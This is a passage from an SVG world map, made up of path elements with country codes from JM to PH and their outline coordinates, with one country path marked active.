          d="M518.77 347.883l-1.01 2.783.419 1.087-.588 1.795-2.145-1.313-1.426-.377-3.914-1.786.393-1.816 3.281.324 2.86-.387 2.13-.31zm-17.693-10.818l1.682 2.622-.394 4.811-1.275-.228-1.144 1.201-1.062-.954-.112-4.384-.64-2.105 1.542.185 1.403-1.148zm8.878-21.607l4.01 1.051-.304 1.991.671 1.707-2.232-.583-2.28 1.417.155 1.966-.343 1.121.919 1.989 2.629 1.951 1.41 3.167 3.12 3.047 2.197-.023.683.829-.787.745 2.511 1.345 2.059 1.12 2.404 1.919.291.683-.524 1.306-1.556-1.704-2.436-.603-1.18 2.362 2.026 1.344-.333 1.879-1.171.213-1.498 3.057-1.168.272.011-1.084.572-1.913.609-.766-1.095-2.09-.855-1.833-1.164-.455-.828-1.583-1.802-.67-1.213-1.487-2.075-.241-2.191-1.683-2.565-2.448-1.906-2.188-.875-3.803-1.395-.452-2.281-1.287-1.291.528-1.62 1.802-1.165.284.321-1.684-1.52-.494-.723-3.039.972-1.208-.825-1.498.116-1.134 1.207.86 1.352-.19 1.572-1.364.486.639 1.335-.128.607-1.63 2.075.508 1.235-.684.222-1.67 1.699.581.326-.777 2.771-.712.628 1.425z"/>
    <path id="JM" class="_country"
          d="M257.759 410.958l1.887.263 1.49.705.465.803-1.972.054-.851.489-1.57-.47-1.603-1.068.337-.671 1.179-.205z"/>
    <path id="JO" class="_country"
          d="M574.918 367.868l.488-1.043 3.124 1.311 5.491-3.54 1.13 4.041-.534.497-5.616 1.646 2.795 3.256-.927.549-.462 1.081-2.139.445-.671 1.157-1.212.984-3.12-.508-.094-.464 1.397-5.166-.066-1.27.415-.962z"/>
    <path id="JP" class="_country"
          d="M852.76 362.009l.358 1.154-1.579 2.025-1.15-1.072-1.438.777-.744 1.946-1.827-.946.022-1.583 1.551-2.003 1.595.39 1.152-1.417 2.06.729zm17.77-10.283l-1.057 2.781.489 1.731-1.461 2.416-3.582 1.602-4.929.208-3.995 3.844-1.884-1.288-.116-2.523-4.877.747-3.318 1.588-3.282.064 2.843 2.463-1.871 5.611-1.813 1.373-1.356-1.268.688-2.961-1.774-.962-1.139-2.281 2.65-1.03 1.471-2.114 2.82-1.75 2.057-2.333 5.581-1.023 2.998.702 2.934-6.168 1.869 1.671 4.113-3.512 1.595-1.377 1.763-4.383-.481-4.1 1.185-2.333 2.981-.682 1.528 5.108-.083 2.938-2.594 3.602.047 3.639zm8.226-25.931l1.972.829 1.983-1.651.623 4.348-4.159 1.048-2.455 3.763-4.409-2.583-1.525 4.122-3.119.056-.386-3.741 1.387-2.937 2.996-.213.817-5.381.829-3.089 3.295 4.117 2.151 1.312z"/>
    <path id="KE" class="_country"
          d="M590.191 465.775l1.661 2.299-1.964 1.113-.693 1.163-1.05.204-.398 1.965-.9 1.126-.548 1.857-1.129.923-4.024-2.792-.191-1.618-10.167-5.678-.474-.306-.028-2.952.803-1.128 1.379-1.844 1.021-2.031-1.234-3.2-.328-1.4-1.329-1.938 1.725-1.669 1.901-1.843 1.456.47v1.569l.958.92h1.951l3.549 2.371.886.028.657-.077.621.322 1.87.22.828-1.163 2.562-1.168 1.13.943 1.916.001-2.45 3.165z"/>
    <path id="KG" class="_country"
          d="M674.221 333.111l.628-1.66 1.845-.537 4.614 1.309.435-2.247 1.592-.794 3.993 1.609 1.019-.421 4.649.105 4.16.399 1.407 1.365 1.727.555-.394.853-4.418 2.032-.999 1.478-3.597.44-1.061 2.354-2.967-.492-1.938.718-2.677 1.726.387.85-.798.829-5.302.547-3.463-1.174-3.041.281.266-2.096 3.052.61 1.026-1.126 2.133.36 3.591-2.645-3.323-1.954-1.997.927-2.07-1.401 2.354-2.429z"/>
    <path id="KH" class="_country"
          d="M765.444 433.599l-1.14-1.478-1.418-2.939-.664-3.45 1.796-2.385 3.625-.55 2.628.413 2.314 1.126 1.269-1.982 2.484 1.059.65 1.914-.345 3.426-4.713 2.191 1.231 1.721-2.943.206-2.427 1.142z"/>
    <path id="KP" class="_country"
          d="M841.548 332.624l.392.661-1.065-.226-1.217 1.275-.837 1.274.106 2.668-1.449.816-.499.648-1.057 1.083-1.867.601-1.217.977-.088 1.568-.327.399 1.116.585 1.588 1.572-.404.863-1.194.235-1.981.172-1.093 1.6-1.251-.126-.176.32-1.361-.672-.339.664-.821.293-.099-.665-.726-.324-.754-.565.767-1.567.661-.42-.249-.654.711-1.941-.183-.592-1.637-.394-1.322-.975 2.283-2.347 3.09-1.984 1.927-2.644 1.331 1.172 2.423.136-.437-1.975 4.33-1.624 1.114-2.131z"/>
    <path id="KR" class="_country"
          d="M835.127 346.525l2.42 4.182.694 2.27.022 3.985-1.057 1.882-2.539.654-2.241 1.408-2.526.29-.313-1.848.519-2.566-1.239-3.601 2.083-.587-1.922-3.005.176-.32 1.251.126 1.093-1.6 1.981-.172 1.194-.235z"/>
    <path id="XK" class="_country"
          d="M533.467 333.918l-.126.77-.356-.031-.189-1.364-.671-.386-.597-1.016.524-.852.671-.274.388-1.27.503-.212.398.541.524.238.367.607.461.18.545.705.398-.021-.314.924-.336.45.093.283-.627.145z"/>
    <path id="KW" class="_country"
          d="M609.767 375.756l.585 1.418-.251.731.903 2.404-1.983.082-.698-1.516-2.498-.308 2.057-3.08z"/>
    <path id="KZ" class="_country"
          d="M674.221 333.111l-1.608.697-3.698 2.609-1.227 2.649-1.044.024-.769-1.751-3.565-.12-.571-3.059-1.366-.026.209-3.801-3.356-2.807-4.809.302-3.288.561-2.678-3.498-2.294-1.484-4.346-2.837-.524-.346-7.218 2.347.111 14.127-1.439.182-1.962-2.932-1.895-1.056-3.183.785-1.239 1.25-.157-.915.689-1.573-.535-1.322-3.249-1.301-1.266-3.464-1.548-.985-.093-1.276 2.727.373.108-2.883 2.384-.646 2.45.594.505-3.907-.5-2.514-2.806.198-2.384-.999-3.246 1.797-2.616.851-1.424-.656.285-2.102-1.787-2.76-2.081.116-2.38-2.837 1.618-3.215-.819-.874 2.238-4.77 2.883 2.532.349-3.193 5.788-4.849 4.38-.117 6.18 3.102 3.32 1.791 2.975-1.868 4.445-.089 3.586 2.292.815-1.31 3.938.191.703-2.106-4.544-3.097 2.691-2.223-.525-1.254 2.692-1.204-2.024-3.208 1.285-1.618 10.492-1.663 1.369-1.19 7.016-1.791 2.521-2.032 5.039 1.058.883 5.012 2.927-1.165 3.601 1.631-.232 2.583 2.689-.268 7.027-4.494-1.026 1.504 3.578 3.659 6.265 11.576 1.494-2.333 3.863 2.565 4.029-1.14 1.548.799 1.349 2.546 1.96.848 1.194 1.843 3.612-.579 1.487 2.634-2.134 2.831-2.329.394-.133 4.186-1.56 1.86-5.562-1.353-2.023 7.262-1.435.886-5.555 1.582 2.524 6.754-1.924.995.224 2.165-1.727-.555-1.407-1.365-4.16-.399-4.649-.105-1.019.421-3.993-1.609-1.592.794-.435 2.247-4.614-1.309-1.845.537z"/>
    <path id="LA" class="_country"
          d="M770.271 423.21l.913-1.297.125-2.443-2.27-2.527-.175-2.875-2.133-2.378-2.12-.201-.565 1.02-1.642.085-.84-.517-2.955 1.746-.066-2.626.689-3.104-1.894-.136-.161-1.78-1.213-.917.597-1.096 2.386-1.944.252.703 1.495.081-.423-3.433 1.453-.442 1.638 2.376 1.259 2.717 3.452.023 1.087 2.592-1.792.776-.805 1.063 3.36 1.762 2.33 3.465 1.768 2.568 2.121 2.019.706 2.043-.51 2.88-2.484-1.059-1.269 1.982z"/>
    <path id="LB" class="_country"
          d="M575.69 364.934l-.752.044-.258.584-.939-.006.999-2.726 1.394-2.379.053-.119 1.261.173.459 1.327-1.529 1.269z"/>
    <path id="LK" class="_country"
          d="M704.574 442.372l-.422 2.922-1.175.797-2.439.641-1.335-2.228-.497-4.038 1.27-4.578 1.937 1.569 1.306 1.985z"/>
    <path id="LR" class="_country"
          d="M453.629 451.218l-.734.024-2.89-1.332-2.548-2.129-2.389-1.531-1.888-1.809.671-.898.148-.816 1.265-1.526 1.305-1.313.599-.063.732-.317 1.173 1.724-.186 1.129.546.598.793.014.571-1.132.793.073-.129.816.28 1.358-.609 1.245.817.77.891.187 1.187 1.173.086 1.102-.268.351z"/>
    <path id="LS" class="_country"
          d="M556.504 547.746l.973.963-.861 1.559-.476 1.05-1.563.504-.515 1.033-1.004.323-2.103-2.485 1.495-2.031 1.519-1.248 1.311-.649z"/>
    <path id="LT" class="_country"
          d="M538.988 282.094l-.225-1.228.3-1.327-1.24-.773-2.936-.856-.596-4.164 3.211-1.543 4.702.324 2.754-.499.394 1.048 1.492.322 2.695 2.419.264 2.207-2.299 1.562-.651 2.724-3.044 1.797-2.71-.032-.673-1.469z"/>
    <path id="LU" class="_country" d="M492.197 301.287l.56.983-.158 1.895-.809.09-.628-.373.304-2.43z"/>
    <path id="LV" class="_country"
          d="M534.291 273.746l.096-3.808 1.378-3.235 2.643-1.783 2.226 3.879 2.25-.1.539-3.989 2.388-.93 1.229.646 2.413 1.942 2.312.009 1.351 1.195.239 2.491.901 2.99-3.012 1.929-1.705.835-2.695-2.419-1.492-.322-.394-1.048-2.754.499-4.702-.324z"/>
    <path id="LY" class="_country"
          d="M516.894 397.927l-1.984 1.123-1.577-1.661-4.435-1.308-1.231-1.909-2.213-1.421-1.31.561-.998-1.711-.105-1.32-1.658-2.256 1.113-1.3-.245-1.965.357-1.719-.203-1.44.494-2.59-.152-1.485-.908-2.84 1.369-.75.242-1.372-.298-1.351 1.925-1.262.863-1.053 1.367-.947.159-2.549 3.293 1.145 1.178-.285 2.342.553 3.721 1.479 1.313 2.918 2.517.634 3.951 1.362 2.988 1.61 1.367-.839 1.343-1.493-.653-2.503.88-1.601 2.02-1.549 1.93-.453 3.793.679.956 1.478 1.044.013.893.562 2.786.386.684 1.084-1.016 1.567.434 1.39-.722 1.996.841 2.586V406.492l-3.224.009-.035 1.243-11.183-5.699-11.182-5.776z"/>
    <path id="MA" class="_country"
          d="M471.361 366.311l-.968-3.529-.167-2.053-1.057-2.178-1.218-.037-2.904-.755-2.667.237-1.69-1.456-2.064-.017-.881 2.104-1.874 3.513-2.079 1.39-2.813 1.528-1.804 2.246-.376 1.738-1.065 2.819.701 4.031-2.341 2.676-1.406.85-2.209 2.169-2.607.35-1.41 1.211-.051.044-1.778 3.2-1.867 1.135-1.013 1.917-.066 1.644-.742 1.792-.944.494-1.561 1.941-.964 2.143.181 1.024-.918 1.571-1.076.82-.133 1.39-.12 1.263.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727.054-.608-.001-.211-.024-3.752 4.528-2.359 2.8-.489 2.295-.865 1.072-1.617 3.278-1.284.121-2.417 1.622-.286 1.269-1.216 3.669-.555.514-1.285z"/>
    <path id="MD" class="_country"
          d="M549.89 309.445l.669-.619 1.863-.417 2.067 1.309 1.153.157 1.267 1.124-.201 1.407 1.021.676.405 1.717.979 1.038-.198.607.523.411-.743.3-1.652-.119-.276-.561-.586.324.198.724-.768 1.286-.489 1.375-.706.433-.502-1.826.295-1.724-.089-1.785-1.618-2.442-.889-1.748-.869-1.238z"/>
    <path id="ME" class="_country"
          d="M530.774 332.227l-.178-.715-1.216 1.865.188 1.196-.587-.29-.785-1.23-1.212-.751.308-.644.411-2.099.912-.893.524-.352.744.661.409.531.922.413 1.069.793-.231.327-.524.852z"/>
    <path id="MG" class="_country"
          d="M614.166 498.396l.744 1.215.694 1.89.452 3.457.725 1.349-.278 1.386-.496.853-.952-1.696-.528.856.536 2.148-.25 1.233-.773.673-.177 2.476-1.104 3.427-1.383 4.082-1.732 5.675-1.074 4.214-1.267 3.55-2.281.729-2.447 1.305-1.615-.788-2.226-1.103-.774-1.619-.185-2.707-.987-2.418-.257-2.169.503-2.163 1.29-.518.008-.994 1.34-2.255.253-1.886-.651-1.398-.531-1.855-.224-2.698.98-1.631.376-1.844 1.397-.107 1.564-.594 1.038-.524 1.231-.039 1.599-1.648 2.307-1.776.842-1.446-.382-1.227 1.191.345 1.545-1.991.052-1.718.929-1.275z"/>
    <path id="MK" class="_country"
          d="M532.985 334.657l.356.031.126-.77 1.656-.583.627-.145.955-.22 1.3-.063 1.404 1.209.199 2.473-.534.124-.462.647-1.519-.072-1.069.81-1.834.327-1.163-.901-.399-1.594z"/>
    <path id="ML" class="_country"
          d="M441.128 422.221l.944-.525.471-1.7.889-.066 1.958.804 1.581-.571 1.084.191.421-.642 11.25-.044.624-2.028-.486-.358-1.353-12.685-1.353-13.056 4.291-.056 9.458 6.654 9.458 6.547.667 1.393 1.745.849 1.299.481.032 1.88 3.11-.289.008 6.75-1.533 1.941-.239 1.785-2.491.459-3.825.248-1.037 1.025-1.797.114-1.798.013-.699-.553-1.544.41-2.62 1.196-.536.899-2.175 1.287-.381.737-1.176.583-1.355-.386-.769.699-.411 1.96-2.226 2.361.065.963-.765 1.204.186 1.646-1.157.419-.654.357-.435-1.211-.809.32-.484-.056-.516.827-2.165-.023-.776-.426-.366.258-.856-.817.148-.844-.35-.331-.597.279.109-.923.575-.731-1.149-1.191-.334-.786-.623-.626-.561-.075-.674.399-.906.382-.769.616-1.2-.228-.778-.723-.465-.095-.732.38-.445.003-.161-1.044.129-.889-.24-1.106-1.049-.804-.554-1.642z"/>
    <path id="MM" class="_country"
          d="M754.357 405.947l-1.635 1.286-1.98.133-1.278 3.19-1.184.534 1.356 2.572 1.779 2.13 1.148 1.917-1.026 2.518-.968.533.669 1.446 1.87 2.284.321 1.6-.044 1.328 1.096 2.601-1.54 2.65-1.358 2.911-.27-2.102.861-2.174-.943-1.684.228-3.11-1.138-1.484-.914-3.44-.507-3.652-1.212-2.408-1.847 1.459-3.187 2.068-1.572-.258-1.737-.68.966-3.604-.585-2.74-2.198-3.395.343-1.065-1.641-.38-1.989-2.424-.183-2.403.978.453.058-2.152 1.383-.714-.296-1.281.633-1.031.109-3.148 2.191.696 1.25-2.522.143-1.498 1.547-2.594-.085-1.779 3.63-2.162 2.004.567-.231-1.933.983-.578-.211-1.199 1.64-.235.937 1.86 1.223.751.083 2.398-.113 2.567-2.655 2.58-.337 3.635 2.96-.507.669 2.801 1.775.587-.816 2.507 2.082 1.128 1.214.553 2.056-.874.085 1.24-2.386 1.944-.597 1.096z"/>
    <path id="MN" class="_country"
          d="M721.295 304.88l2.956-.744 5.35-3.74 4.264-2.07 2.439 1.353 2.925.065 1.874 2.043 2.798.156 4.054 1.09 2.726-3.033-1.139-2.6 2.904-4.659 3.141 1.871 2.545.527 3.297 1.152.535 3.321 3.982 1.841 2.651-.809 3.547-.573 2.809.577 2.746 2.092 1.702 2.203 2.6-.045 3.532.697 2.577-1.062 3.692-.712 4.106-3.059 1.682.472 1.468 1.456 3.345-.361-1.365 3.247-1.981 4.227.722 1.706 1.587-.528 2.766.647 2.155-1.538 2.25 1.333 2.541 2.887-.307 1.453-2.212-.46-4.073.541-1.973 1.156-2.055 2.662-4.275 1.546-2.794 2.101-2.882-.8-1.577-.358-1.473 2.538.896 1.499.454 1.28-1.963 1.297-2.012 2.051-3.276 1.337-4.202.144-4.53 1.311-3.264 2.014-1.242-1.164-3.392.003-4.149-2.291-2.767-.565-3.73.528-5.787-.851-3.091.088-1.645-2.269-1.278-3.568-1.732-.433-3.388-2.448-3.776-.552-3.332-.679-1.009-1.729 1.079-4.727-1.934-3.319-3.999-1.565-2.357-2.231z"/>
    <path id="MR" class="_country"
          d="M441.128 422.221l-1.85-1.981-1.697-2.129-1.861-.768-1.34-.855-1.566.033-1.368.633-1.393-.251-.96.931-.243-1.565.783-1.437.348-2.753-.31-2.906-.338-1.468.279-1.478-.724-1.413-1.478-1.288.611-.997 10.98.019-.531-4.344.686-1.556 2.627-.273-.091-7.851 9.203.163.008-4.727 10.546 7.525-4.291.056 1.353 13.056 1.353 12.685.486.358-.624 2.028-11.25.044-.421.642-1.084-.191-1.581.571-1.958-.804-.889.066-.471 1.7z"/>
    <path id="MW" class="_country"
          d="M572.154 495.69l-.785 2.164.785 3.716.973-.041 1.012.925 1.174 2.078.239 3.714-1.214.61-.856 2.017-1.829-1.796-.208-2.041.59-1.343-.162-1.155-1.107-.728-.772.264-1.614-1.379-1.474-.744.851-2.659.882-.993-.538-2.361.563-2.302.478-.768-.713-2.402-1.324-1.259 2.749.526.564.781.951 1.319z"/>
    <path id="MX" class="_country"
          d="M202.887 388.721l-1.088 2.711-.491 2.207-.204 4.077-.271 1.475.486 1.643.869 1.462.561 2.316 1.86 2.213.655 1.688 1.097 1.452 2.977.78 1.159 1.229 2.46-.821 2.137-.297 2.1-.528 1.764-.505 1.784-1.203.668-1.725.23-2.497.485-.872 1.899-.783 2.965-.694 2.483.104 1.7-.254.673.635-.095 1.44-1.507 1.769-.666 1.805.516.515-.42 1.277-.703 2.295-.71-.754-.587.049-.533.038-1.005 1.771-.509-.346-.339.134.022.431-2.593-.032-2.618.005-.002 1.645-1.266.007 1.044.974 1.036.672.312.63.454.176-.072.988-3.599.009-1.349 2.359.398.54-.325.676-.069.839-3.173-3.107-1.446-.94-2.29-.756-1.565.21-2.252 1.09-1.414.286-1.98-.763-2.101-.552-2.621-1.332-2.102-.407-3.174-1.355-2.346-1.396-.708-.781-1.569-.175-2.868-.928-1.167-1.341-3.013-1.674-1.405-1.866-.668-1.447.935-.291-.288-.849.644-.775.014-1.034-.946-1.346-.253-1.197-.94-1.524-2.471-3.016-2.819-2.388-1.364-1.915-2.407-1.26-.515-.757.427-1.919-1.429-.728-1.655-1.52-.699-2.193-1.509-.257-1.627-1.667-1.314-1.548-.123-.997-1.507-2.421-.994-2.477.043-1.25-2.028-1.297-.936.143-1.6-.903-.45 1.33.464 1.565.273 2.432.962 1.327 2.081 2.207.462.75.426.227.37 1.091.498-.044.563 2.039.852.802.597 1.112 1.762 1.591.93 2.891.833 1.354.778 1.442.155 1.617 1.352.101 1.124 1.387 1.017 1.359-.068.543-1.18 1.113-.497-.015-.739-1.843-1.835-1.735-2.022-1.479-1.434-.779.093-2.253-.426-1.678-1.336-.963-1.927-1.391-.37.402-.708-.814-1.729-.758-1.653-1.824.205-.238 1.155.179 1.04-1.18.105-1.429-2.159-2.274-1.646-.886-1.033-2.009-1.04-2.123-1.299-2.609-1.139-2.963 3.186-.254 3.561-.36-.262.648 4.234 1.605 6.396 2.309 5.576-.023 2.223-.001.006-1.351 4.858.001 1.022 1.161 1.434 1.032 1.666 1.429.929 1.689.698 1.769 1.449.967 2.328.958 1.766-2.529 2.293-.062 1.976 1.279 1.407 2.184.969 1.858 1.654 1.798.618 2.195.785 1.466 2.187.963 1.99.682z"/>
    <path id="MY" class="_country"
          d="M758.654 446.07l.22 1.438 1.852-.334.916-1.15.645.262 1.656 1.69 1.177 1.873.16 1.881-.298 1.27.272.959.205 1.651.987.768 1.103 2.465-.054.942-1.988.186-2.652-2.064-3.317-2.212-.328-1.421-1.621-1.866-.387-2.313-1.012-1.524.308-2.038-.618-1.188.487-.5 2.287 1.225zm49.187 4.83l-2.064.952-2.43-.471-3.224-.001-.972 3.175-1.079.97-1.438 3.876-2.287.594-2.652-.781-1.345.244-1.634 1.409-1.79-.201-1.809.566-1.917-1.574-.469-1.862 2.055.955 2.167-.521.564-2.36 1.196-.526 3.361-.604 2.011-2.207 1.377-1.766 1.277 1.447.589-.952 1.34.089.164-1.785.126-1.377 2.159-1.947 1.414-2.191 1.134-.009 1.44 1.419.128 1.218 1.847.78 2.34.842-.2 1.095-1.881.139.502 1.365z"/>
    <path id="MZ" class="_country"
          d="M572.154 495.69l2.11-.229 3.369.801.732-.36 1.952-.073.999-.852 1.682.046 3.066-1.102 2.231-1.643.454 1.27-.116 2.83.346 2.501.109 4.476.494 1.41-.837 2.062-1.088 2.01-1.785 1.802-2.563 1.107-3.161 1.417-3.168 3.147-1.079.538-1.957 2.096-1.155.685-.237 2.117 1.33 2.259.553 1.758.035.899.495-.15-.08 2.961-.455 1.41.661.521-.417 1.269-1.172 1.089-2.313 1.036-3.372 1.667-1.23 1.142.241 1.307.716.209-.24 1.64-2.127-.026-.24-1.378-.416-1.392-.239-1.111.5-3.428-.73-2.169-1.343-4.261 2.954-3.405.739-2.15.424-.271.317-1.746-.451-.876.121-2.203.546-2.035-.006-3.695-1.457-.934-1.334-.211-.605-.718-1.299-.612-2.339.058-.181-1.08-.266-2.055 8.508-2.37 1.614 1.379.772-.264 1.107.728.162 1.155-.59 1.343.208 2.041 1.829 1.796.856-2.017 1.214-.61-.239-3.714-1.174-2.078-1.012-.925-.973.041-.785-3.716z"/>
    <path id="NA" class="_country"
          d="M521.082 546.54l-2.084-2.391-1.097-2.295-.619-3.037-.691-2.243-.94-4.723-.063-3.631-.359-1.644-1.09-1.239-1.448-2.472-1.473-3.564-.613-1.855-2.281-2.87-.17-2.244 1.349-.555 1.679-.497 1.818.087 1.671 1.32.424-.206 11.365-.126 1.943 1.401 6.788.414 5.154-1.192 2.296-.664 1.817.168 1.107.659.021.242-1.581.66-.85.006-1.79 1.149-1.072-1.208-4.322 1.026-2.088.097-.082 10.57-2.764.105.001 8.861-.003 11.524-2.503 1.626-1.506.233-1.763-.602-1.258-.232-.473-1.358-1.107-.867z"/>
    <path id="NC" class="_country"
          d="M940.075 523.484l2.3 1.856 1.458 1.382-1.065.723-1.543-.814-2.006-1.352-1.808-1.587-1.855-2.102-.388-1.007 1.206.042 1.571 1.011 1.234 1.012z"/>
    <path id="NE" class="_country"
          d="M481.294 429.884l.063-1.952-3.232-.648-.088-1.385-1.579-1.872-.376-1.309.222-1.396 1.797-.114 1.037-1.025 3.825-.248 2.491-.459.239-1.785 1.533-1.941-.008-6.75 3.954-1.317 8.118-5.85 9.608-5.752 4.435 1.308 1.577 1.661 1.984-1.123.689 4.677 1.049.777.045.949 1.166 1.02-.61 1.278-1.08 5.98-.148 3.796-3.576 2.736-1.211 3.8 1.168 1.064-.007 1.845 1.798.066-.28 1.347-.792.164-.09.909-.521.063-1.897-3.13-.659-.115-2.192 1.601-2.171-.835-1.509-.167-.809.402-1.644-.087-1.654 1.219-1.43.069-3.393-1.478-1.329.703-1.431-.049-1.051-1.081-2.81-1.07-3.014.34-.73.62-.395 1.646-.803 1.152-.195 2.543-2.138-1.639-1.005.008z"/>
    <path id="NG" class="_country"
          d="M499.086 450.079l-2.91 1.006-1.065-.147-1.078.626-2.242-.061-1.501-1.748-.924-2.025-1.985-1.845-2.107.035-2.474-.002.161-4.523-.071-1.791.528-1.778.864-.865 1.361-1.75-.296-.761.552-1.141-.63-1.684.109-.944.195-2.543.803-1.152.395-1.646.73-.62 3.014-.34 2.81 1.07 1.051 1.081 1.431.049 1.329-.703 3.393 1.478 1.43-.069 1.654-1.219 1.644.087.809-.402 1.509.167 2.171.835 2.192-1.601.659.115 1.897 3.13.521-.063 1.11 1.136-.305.514-.149.946-2.361 2.197-.742 1.808-.395 1.47-.595.629-.566 1.975-1.499 1.16-.434 1.424-.63 1.132-.262 1.167-1.927.945-1.574-1.153-1.063.046-1.67 1.642-.811.025-1.334 2.702z"/>
    <path id="NI" class="_country"
          d="M234.928 432.306l-.97-.895-1.311-1.147-.617-.96-1.182-.896-1.405-1.29.312-.442.463.43.212-.202.872-.117.351-.654.411-.026-.06-1.409.658-.067.585.02.605-.766.827.58.288-.356.516-.341.979-.791.046-.593.269.025.36-.688.293-.084.478.44.562.131.619-.367.708-.002.974-.376.388-.393.962.059-.242.277-.143.643.286 1.053-.646.979-.3 1.154-.091 1.262.15.737.071 1.286-.428.279-.262 1.219.192.752-.573.727.13.767.43.466-.672.602-.827-.189-.465-.584-.889-.237-.645.37-1.847-.752z"/>
    <path id="NL" class="_country -active"
          d="M492.284 285.975l2.33.133.524 1.583-.699 4.225-.71 1.711-1.685.002.471 4.69-1.541-1.036-1.775-1.956-2.598.931-2.053-.352 1.445-1.234 2.455-6.737z"/>
    <path id="NO" class="_country"
          d="M554.225 175.606l8.77 6.24-3.611 2.226 3.072 5.115-4.771 3.188-2.265.724 1.188-5.592-3.598-3.252-4.354 2.775-1.375 5.854-2.673 3.439-3.011-1.87-3.661.384-3.116-4.153-1.681 2.088-1.739.323-.412 5.083-5.284-1.224-.742 4.217-2.692-.025-1.851 5.243-2.805 7.867-4.354 9.5 1.021 2.232-.976 2.554-2.781-.109-1.821 5.906.172 8.044 1.792 2.978-.928 6.727-2.333 3.812-1.236 3.145-1.881-3.351-5.536 6.266-3.738 1.245-3.877-2.715-1.002-5.864-.887-13.256 2.582-3.875 7.403-5.184 5.536-6.586 5.133-9.301 6.737-13.762 4.696-5.674 7.705-9.893 6.153-3.592 4.613.44 4.27-6.995 5.113.381 5.035-1.723z"/>
    <path id="NP" class="_country"
          d="M722.33 382.447l-.217 1.356.369 1.991-.321 1.235-2.335.052-3.373-.727-2.167-.296-1.617-1.593-3.843-.406-3.657-1.767-2.644-1.552-2.716-1.202 1.088-2.991 1.78-1.461 1.162-.773 2.248.993 2.831 2.094 1.575.46.942 1.533 2.178.628 2.276 1.392 3.172.725z"/>
    <path id="NZ" class="_country"
          d="M960.377 588.627l.636 1.531 1.994-1.503.811 1.567.003 1.571-1.043 1.741-1.833 2.797-1.435 1.541 1.034 1.856-2.163.048-2.399 1.465-.751 2.568-1.594 4.027-2.201 1.802-1.399 1.159-2.583-.086-1.815-1.338-3.048-.284-.47-1.479 1.507-2.957 3.525-3.875 1.81-.731 2.015-1.472 2.403-2.01 1.683-1.975 1.247-2.808 1.063-.946.416-2.074 1.967-1.703.62 1.568zm4.462-17.013l2.032 3.665.059-2.383 1.266.949.419 2.651 2.257 1.15 1.895.283 1.603-1.347 1.421.407-.68 3.151-.854 2.093-2.141-.074-.749 1.097.261 1.561-.412.678-1.06 1.974-1.39 2.532-2.167 1.487-.481-.979-1.169-.536 1.617-3.039-.918-2.012-3.018-1.452.079-1.308 2.026-1.253.473-2.744-.13-2.282-1.136-2.344.075-.613-1.34-1.43-2.206-3.041-1.173-2.409 1.04-.266 1.526 1.887 2.182.885.793 3.062z"/>
    <path id="OM" class="_country"
          d="M640.291 403.185l-1.047 2.042-1.271-.156-.583.708-.45 1.504.345 1.975-.265.362-1.29-.01-1.751 1.1-.273 1.43-.642.618-1.744-.023-1.098.737.014 1.18-1.356.81-1.547-.275-1.875.982-1.296.165-.915-2.036-2.192-4.841 8.411-2.957 1.869-5.972-1.285-2.135.073-1.219.817-1.256.008-1.245 1.269-.601-.496-.425.229-1.997 1.433-.012 1.257 2.095 1.565 1.108 2.057.398 1.66.555 1.266 1.74.756 1.005 1.004.382-.006.673-1.021 1.792-.448.841-1.182.958zm-6.925-14.545l-.365.562-.534-1.057.817-1.059.347.271-.265 1.283z"/>
    <path id="PA" class="_country"
          d="M256.885 443.212l-.935-.81-.601-1.518.693-.751-.71-.194-.524-.93-1.397-.783-1.226.179-.569.98-1.133.708-.611.098-.275.586 1.338 1.526-.766.359-.405.416-1.305.143-.485-1.678-.365.478-.925-.166-.565-1.131-1.15-.187-.728-.329-1.203.004-.087.611-.322-.426.148-.558.234-.571-.11-.51.42-.334-.584-.419-.016-1.136 1.085-.253 1.007 1.013-.058.598 1.119.127.265-.23.77.693 1.38-.204 1.192-.712 1.703-.569.957-.844 1.548.166-.104.278 1.563.096 1.248.488.915.848 1.055.779-.341.412.651 1.658-.529.835-.903-.201z"/>
    <path id="PE" class="_country"
          d="M280.132 513.144l-.752 1.501-1.442.749-2.811-1.683-.243-1.199-5.559-2.924-5.028-3.168-2.163-1.777-1.161-2.375.46-.827-2.374-3.75-2.765-5.242-2.649-5.622-1.146-1.282-.883-2.069-2.178-1.831-1.998-1.135.908-1.25-1.359-2.667.872-1.957 2.236-1.762.332 1.161-.8.665.076 1.024 1.159-.223 1.132.302 1.177 1.411 1.585-1.15.531-1.883 1.718-2.428 3.371-1.1 3.058-2.918.873-1.811-.392-2.115.748-.265 1.865 1.32.895 1.314 1.298.718 1.652 2.921 2.087.35 1.545-.737 1.013.482 1.683-.24 2.147 1.306-1.809 2.839.837.066 1.404 1.484-2.527-.131-.376.42-2.298.538-3.206 1.902-.204 1.306-.715.974.279 1.516-1.694.81.002 1.185-.739.514 1.167 2.533 1.558 1.714-.593 1.212 1.861.164 1.06 1.508 2.475.073 2.3-1.666-.187 4.3 1.275.326 1.582-.488 2.424 4.58-.602.967-.139 2.012-.054 2.443-1.096 1.44.502 1.07-.643.972 1.206 2.437z"/>
    <path id="PG" class="_country"
          d="M912.317 482.425l-.785.281-1.214-1.077-1.228-1.779-.604-2.131.389-.271.301.832.85.635 1.359 1.775 1.324.951-.392.784zm-10.926-3.759l-1.469.23-.442.785-1.533.681-1.439.655-1.489-.003-2.299-.813-1.602-.781.232-.866 2.514.409 1.534-.219.423-1.341.402-.069.272 1.485 1.6-.214.791-.957 1.565-.997-.309-1.646 1.68-.053.566.458-.057 1.55-.94 1.706zm-13.434 5.354l2.504 1.844 1.82 2.987 1.606-.094-.113 1.25 2.165.48-.841.533 2.979 1.19-.311.819-1.857.198-.689-.734-2.409-.318-2.832-.426-2.181-1.804-1.591-1.552-1.457-2.465-3.657-1.229-2.375.802-1.712.929.357 2.078-2.202.97-1.57-.472-2.9-.118-.048-9.157-.047-9.103 4.865 1.921 5.184 1.597 1.932 1.43 1.562 1.405.426 1.647 4.672 1.73.682 1.486-2.58.302.618 1.874zm16.678-8.089l-.877.745-.528-1.649-.652-1.079-1.27-.915-1.596-1.19-2.024-.82.779-.673 1.514.781.953.613 1.178.669 1.122 1.172 1.065.894.336 1.452z"/>
    <path id="PH" class="_country"
